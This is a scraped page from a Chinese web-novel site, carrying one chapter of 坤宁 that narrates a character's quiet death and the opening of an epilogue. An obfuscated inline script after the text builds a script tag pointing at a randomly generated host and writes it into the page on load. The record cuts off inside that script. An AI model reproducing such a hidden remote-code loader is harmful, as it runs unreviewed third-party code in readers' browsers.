

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://da138.com/read/11051/1869590.html
body_size: 16165
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第591_坤宁_时镜【完结】 (宁安如梦) - 大大小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="坤宁_时镜【完结】 (宁安如梦),第591" />
    <meta name="description" content="坤宁_时镜【完结】 (宁安如梦) 第591由网友提供。大大小说提供《坤宁_时镜【完结】 (宁安如梦)》干净清爽的文字章节：第591在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="大大小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/11051/" class="w">坤宁_时镜【完结】 (宁安如梦)</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第591（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/11051/1869589.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/11051/" title="坤宁_时镜【完结】 (宁安如梦)全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/11051/" title="坤宁_时镜【完结】 (宁安如梦)">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/11051/1869590_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('11051','坤宁_时镜【完结】 (宁安如梦)','1869590','第591')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 他牵了他，往高高的城楼上走。 </p><p> 那孩子问：“我要起个名字吗？” </p><p> 谢危说：“以后你可以给自己起。” </p><p> 那孩子道：“想叫什么便叫什么吗？” </p><p> 谢危说：“想叫什么，便叫什么。” </p><p> 暮色昏沉，衰草未绿，城外的荒原一直延伸到天边。 </p><p> 谢危立到了高处。 </p><p> 那孩子拽着他的衣角，站在他身边，也朝着下方望。 </p><p> 谢危问：“你看到了什么？” </p><p> 那孩子道：“光秃秃的地。” </p><p> 谢危道：“是天下。” </p><p> 他于是高兴起来：“我当了皇帝，那天下就是我的！” </p><p> 谢危却摇头：“不，它不是你的。” </p><p> 那孩子困惑。 </p><p> 谢危便抬了手，向下面一指：“你看这江山，绵延万里不到头，可天下没有谁是它真正的主人。你贵为九五之尊，也只能使天下万万人匍匐在你脚下，却不能使这天地为你改一分颜色。甚至那跪伏在你脚下的万万人，也从来不比你低贱。你是乞丐，能当皇帝。他日你若配不上，这万万人当中，总会有人站起来，拚着一死也要将你从龙椅上拽下，为痴愚的世人，讲一个他们或恐一辈子也不会明白的道理。” </p><p> 那道理究竟是什么呢？ </p><p> 许多年以后，已经成了一代贤君的皇帝，还总时不时从噩梦中惊醒，回想起那个谜一样的人，留下的谜一样的话。 </p><p> 可他此刻，却忘了追问。 </p><p> 只是在回去的时候，他高兴极了：“那将来我有喜欢的人，可以封她做皇后，还有喜欢的，也都可以封作妃子。” </p><p> 谢危沉寂不言。 </p><p> 他便迷惑地看他：“先生没有喜欢的人吗？” </p><p> 谢危喉结涌动了一下，仿佛压抑了什么，最终却还是什么也没有说。 </p><p> 后来的贤君偶尔也会回想起这一幕来，却仍觉在迷雾中一般：那样的神情，真的没有喜欢的人吗？那或许，总是有过某一个极为特殊的人，曾为他划下一道深痕。 </p><p> 11）雪尽 </p><p> 最后的那几天，谢危并不住在宫里，也不住在谢府。 </p><p> 他住在白塔寺。 </p><p> 住持方丈则在附近的山中修行。 </p><p> 春来的前一日，谢危上山去看望。 </p><p> 山中春来晚，越往高处越冷，茅屋前竟然飘了雪。 </p><p> 忘尘方丈在沏茶。 </p><p> 他坐下来喝了几盏，看庭前的雪，将屋檐下一隻小小的水罐盖满。 </p><p> 忘尘方丈说：“世间事，有时看不破倒好，人在世间，活一条命，许多人庸庸碌碌便也过了。” </p><p> 谢危却说：“那有什么意思？” </p><p> 忘尘方丈轻轻一叹，宣了声佛号：“你这又是何苦？” </p><p> 谢危枯坐良久，一搭眼帘，道：“倦了。” </p><p> 接下来谁也没有说话。 </p><p> 喝完这盏茶，他告了辞。 </p><p> 临走时，又瞧见屋檐下那罐雪，于是向忘尘方丈要了，带下山去。 </p><p> 忘尘方丈说：“雪下山就会化的。” </p><p> 谢危没有回答。 </p><p> 到得山下，他将那罐子置在潮音亭内那张香案，里面的雪已经开始融化。 </p><p> 儒释道三家的经卷，都被他堆在亭下。 </p><p> 一把火点上，烧了个干净。 </p><p> 欠了命，得要还。 </p><p> 谢危盘膝坐在香案前，看那罐雪慢慢化，也等着那些经卷渐渐烧尽，擦不干净血迹的金步摇搁在正中，边上是一方干净的绢帕。 </p><p> 他垂眸解下了腕间刀。 </p><p> 薄薄的刀刃折射了一缕明亮的天光，映入他眼底，却未惊起周遭半寸尘埃。 </p><p> 午后负责为碑林燃香的小沙弥进来，三百义童冢的碑林里，那一块为人划了名姓的石碑后，不知何时竟挖开一座新坑。 </p><p> 到得潮音亭前，只见许多血从上方顺着台阶，蜿蜒下来。 </p><p> 雪白的道袍红了半片。 </p><p> 香案上一柄薄刃短刀，用过后，被擦得干干净净，与那金步摇并排放在一起。 </p><p> 罐中无雪，隻余一半清水。 </p><p> 这个曾如阴影一般笼罩在新王朝上空的男人，就在这样一个春将至、雪已尽的午后，离奇而平静地去了，没有为世间留下隻言片语。 </p><p> 余响 </p><p> “我想吃樱桃。” </p><p> “冬天哪里给你找？” </p><p> “那妹妹想吃呢？” </p><p> “也没有。” </p><p> …… </p><p> 三岁多的谢添下了马车，同谢危一道，朝着宫门方向走，一面走，还一面问。听得谢危说冬天没有樱桃，便不高兴，还把他妹妹抬出来。 </p><p> 岂料谢危还是一样的回答。 </p><p> 他年纪虽小，可五官生得极好，粉雕玉琢，一看便知是全接着他父母好看的地方长。 </p><p> 前几天，他和妹妹争论，爹爹和娘亲哪个更厉害。 </p><p> 妹妹非说是爹爹。 </p><p> 谢添虽然隻早她两刻出生，可既然当了哥哥，就有责任教她明事理，于是肃着一张小脸，纠正她：“肯定是娘亲更厉害，你还小，你不懂。别人都听爹爹的，可别人也听娘亲</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('11051','坤宁_时镜【完结】 (宁安如梦)','1869590','第591')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var 